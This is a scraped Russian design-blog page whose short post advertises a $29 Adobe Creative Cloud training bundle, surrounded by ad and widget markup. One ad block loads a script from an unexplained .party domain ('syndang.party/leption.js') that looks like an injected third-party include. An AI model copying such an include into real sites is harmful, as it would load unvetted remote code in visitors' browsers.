</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Мастер Adobe Creative Cloud с этим углубленным обучением</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Мастер Adobe Creative Cloud с&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-27037" class="circle-fancy-style post-27037 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-adobe tag-cloud tag-creative tag-master tag-obucheniem tag-s tag-uglublennym tag-etim category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="13:45" href="https://artforlife.ru/2018/08/12" rel="nofollow"><span class="entry-month">Авг</span><span class="entry-date updated">12</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem-888x444.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem-888x444.jpg 888w, https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem-889x444.jpg 889w" width="888" height="444"  title="&lt;pre&gt;Мастер Adobe Creative Cloud с этим углубленным обучением" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
<br /> <img src="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.jpg" />  </p>
<div itemprop="articleBody" id="article-body">
<p> Adobe предоставила миру много проектного программного обеспечения с коллекцией Creative Cloud. Хотя это программное обеспечение обязательно поднимет ваши фотографии, видео и аудиопроекты на следующий уровень, для них может быть немного кривая обучения. Теперь вы можете получить прочную основу в Creative Cloud с полным пакетом обучения Adobe CC. </p>
<p>. С этим комплектом вы узнаете, как редактировать фотографии, как профи в Photoshop, создавать целые видео на Premiere и дизайн красивой графики с Illustrator. Вы также будете осваивать полезное программное обеспечение, такое как InDesign, Flash и After Effects, &#8212; необходимые навыки, которые могут иметься в вашем наборе инструментов, если вы являетесь графическим дизайнером, блоггером или менеджером социальных сетей. </p>
<p> Получите полный комплект учебных пособий для Adobe CC за $ 29. </p>
<p> <strong> Статьи по теме: </strong> </p>
</p></div>
</pre>

<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/08/12" title="13:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-08-12T13:45:05+00:00">12.08.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/adobe" rel="tag">Adobe</a><a href="https://artforlife.ru/tag/cloud" rel="tag">Cloud</a><a href="https://artforlife.ru/tag/creative" rel="tag">Creative</a><a href="https://artforlife.ru/tag/master" rel="tag">Мастер</a><a href="https://artforlife.ru/tag/obucheniem" rel="tag">обучением</a><a href="https://artforlife.ru/tag/s" rel="tag">с</a><a href="https://artforlife.ru/tag/uglublennym" rel="tag">углубленным</a><a href="https://artforlife.ru/tag/etim" rel="tag">этим</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-27037" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c8c37bf5c9"><img id="rating_27037_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(27037, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27037_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(27037, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27037_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(27037, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27037_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(27037, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_27037_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(27037, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_27037_text"></span><meta itemprop="headline" content="Мастер Adobe Creative Cloud с этим углубленным обучением" /><meta itemprop="description" content=" 
   

 Adobe предоставила миру много проектного программного обеспечения с коллекцией Creative Cloud. Хотя это программное обеспечение обязательно поднимет ваши фотографии, видео и аудиопроекты на с..." /><meta itemprop="datePublished" content="2018-08-12T13:45:05+00:00" /><meta itemprop="dateModified" content="2018-08-12T13:45:05+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/08/pre-master-adobe-creative-cloud-s-etim-uglublennym-obucheniem.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="84" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-27037-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html&#038;t=%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80+Adobe+Creative+Cloud+%D1%81+%D1%8D%D1%82%D0%B8%D0%BC+%D1%83%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html&#038;text=%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80+Adobe+Creative+Cloud+%D1%81+%D1%8D%D1%82%D0%B8%D0%BC+%D1%83%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html&#038;title=%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80+Adobe+Creative+Cloud+%D1%81+%D1%8D%D1%82%D0%B8%D0%BC+%D1%83%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC+%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html&#038;title=%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%20Adobe%20Creative%20Cloud%20%D1%81%20%D1%8D%D1%82%D0%B8%D0%BC%20%D1%83%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%20Adobe%20Creative%20Cloud%20%D1%81%20%D1%8D%D1%82%D0%B8%D0%BC%20%D1%83%D0%B3%D0%BB%D1%83%D0%B1%D0%BB%D0%B5%D0%BD%D0%BD%D1%8B%D0%BC%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fmaster-adobe-creative-cloud-s-etim-uglublennym-obucheniem.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/radwagon-review-nakonets-dostupnyj-e-cargo-bike.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">RadWagon Review: Наконец, доступный E-Cargo Bike</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/kak-sozdat-kartu-puteshestvij-klienta-step-by-step.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">Как создать карту путешествий клиента [Step by Step]</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html">Почему стоит отображать тултипы в тёмном режиме</a><br /><time class="text-secondary" datetime="2026-01-20T11:48:40+00:00">20.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a><br /><time class="text-secondary" datetime="2026-01-19T21:39:35+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-19T10:21:31+00:00">19.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/V-David-Zwirner-Gallery-prohodit-vystavka-rabot-Dena-Flavina-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/v-david-zwirner-gallery-prohodit-vystavka-rabot-dena-flavina.html">В David Zwirner Gallery проходит выставка работ Дэна Флавина</a><br /><time class="text-secondary" datetime="2026-01-18T17:38:33+00:00">18.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Voskresnyj-test-Kakoj-ty-frilanser-v-mire-Ochen-strannyh-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-kakoj-ty-frilanser-v-mire-ochen-strannyh-del-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Воскресный тест &#8212; Какой ты фрилансер в мире &#171;Очень странных дел&#187;? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-01-18T14:19:46+00:00">18.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/David-Chipperfield-Architects-obnovili-proekt-Nobelevskogo-tsentra-v-Stokgolme-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/david-chipperfield-architects-obnovili-proekt-nobelevskogo-tsentra-v-stokgolme.html">David Chipperfield Architects обновили проект Нобелевского центра в Стокгольме</a><br /><time class="text-secondary" datetime="2026-01-17T13:36:24+00:00">17.01.2026</time></div></article></div></section></div>
</article>
			
			
		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar">
					<div class="sidebar-content widget-divider-off">
						<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-268541-1 -->
<div id="yandex_rtb_R-A-268541-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-1",
                renderTo: "yandex_rtb_R-A-268541-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- Yandex.Direct D-A-268824-2 -->
<div id="yandex_direct_D-A-268824-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "D-A-268824-2",
                renderTo: "yandex_direct_D-A-268824-2",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div></section><section id="uw_recent_posts_thumb-2" class="style1 widget uw_widget_wrap uw_thumb_widget">				<h3 class="uw-title">
					<span>Самые свежие статьи</span>
				</h3>
						<ul class="uw-ul uw-widget-recent-posts clr style-default">
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime-65x65.png" alt="Почему стоит отображать тултипы в тёмном режиме" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/pochemu-stoit-otobrazhat-tultipy-v-tyomnom-rezhime.html" title="Почему стоит отображать тултипы в тёмном режиме" class="uw-widget-recent-posts-title">Почему стоит отображать тултипы в тёмном режиме</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Nikolya-Bellavans-Lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-Togo-65x65.jpg" alt="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/nikolya-bellavans-lekompt-kuriruet-vystavku-afrikanskogo-dizajna-v-togo.html" title="​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того" class="uw-widget-recent-posts-title">​Николя Беллаванс-Лекомпт​​ курирует выставку африканского дизайна в Того</a>
																					</li>
										<li class="uw-widget-recent-posts-li">
																																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-thumbnail">
										<img src="https://artforlife.ru/wp-content/uploads/2026/01/Freelanceru-zapuskaet-Virtual-HR-intellektualnyj-servis-podbora-frilanserov-pod-65x65.png" alt="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" />
									</a>
																<a href="https://artforlife.ru/stati-po-dizajnu/freelance-ru-zapuskaet-virtual-hr-intellektualnyj-servis-podbora-frilanserov-pod-proekty-novosti-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance.html" title="Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" class="uw-widget-recent-posts-title">Freelance.ru запускает Virtual HR &#8212; интеллектуальный сервис подбора фрилансеров под проекты / Новости / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
																					</li>
							</ul>
		</section>					</div>
				</aside><!-- #sidebar -->

		

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768945631 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	             <style type="text/css">.content-696ff7df497e7 .cp-modal-body { 		min-height:160px;}</style><link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open Sans|Libre Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela Round|Pacifico|Bitter'>	<div data-class-id="content-696ff7df497e7" data-referrer-domain="" data-referrer-check="hide" data-after-content-value="50" class="cp-onload overlay-show cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-overlay-class="overlay-zoomin" data-onload-delay="" data-onscroll-value="" data-exit-intent="disabled"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled" data-dev-mode="disabled"    ></div>
	<div data-form-layout="" class="cp-module cp-modal-popup-container cp_id_a5ef1 cp-social-article-container">
		<div class="cp-overlay  close_btn_nd_overlay smile-3DRotateBottom content-696ff7df497e7 global_modal_container  " data-placeholder-font="" data-class="content-696ff7df497e7" style=" background:rgba(0, 0, 0, 0.71)"  data-closed-cookie-time="5" data-conversion-cookie-time="10"  data-modal-id="cp_id_a5ef1"  data-modal-style="cp_id_a5ef1"  data-option="smile_modal_styles"  data-custom-class="cp-cp_id_a5ef1 cp-after-post cp-modal-global" data-load-on-refresh="enabled"  data-scheduled="false"  data-timezone="3" data-timezonename="" data-placeholder-color="" data-image-position=""  data-affiliate_setting ="0"  data-overlay-animation = "smile-3DRotateBottom"   data-tz-offset="3"     >
	    	<div class="cp-modal cp-modal-custom-size" style="width:100%;height:160;max-width:550px;">
	      		<div class="cp-animate-container"  data-overlay-animation = "smile-3DRotateBottom"  data-exit-animation="smile-bounceOutDown">
